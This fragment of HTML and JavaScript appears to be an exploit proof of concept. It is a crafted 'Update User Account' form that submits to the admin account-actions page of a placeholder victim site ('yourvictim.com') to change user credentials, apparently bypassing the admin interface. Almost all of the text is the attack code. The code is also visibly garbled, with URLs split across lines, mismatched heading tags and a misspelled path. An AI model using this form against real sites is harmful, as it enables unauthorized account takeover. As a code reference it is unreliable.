 function CheckEntries(frm)
{
var flag;
Empty = false;
if (frm.PassCheck.checked )
{
if (frm.Pass1.value == "" )
{
alert("The password or confirm password are empty");
frm.Pass1.focus();
return false;
}
}
frm.action="http://www.yourvictim.com/admin/accounts/AccountActions.asp?ActionTyp
e=UpdateUser&User
Name="+frm.UserName;
frm.submit();
}
function GoBack(frm)
{
frm.action="AccountManager.asp";
frm.submit();
}
</script>
</head>
<body>
<form name="newUserForm"
action="http://www.yourvictim.com/admin/acounts/AccountActions.asp?ActionType=U
pdateUser"
method="post" onSubmit="return CheckEntries(newUserForm)">
<center><h2>Update User Account</h3><p></center>
<center>
<table BORDER="0" align="center" CELLSPACING="1" CELLPADDING="1"
width="60%" class="trhead">
<tr>
 
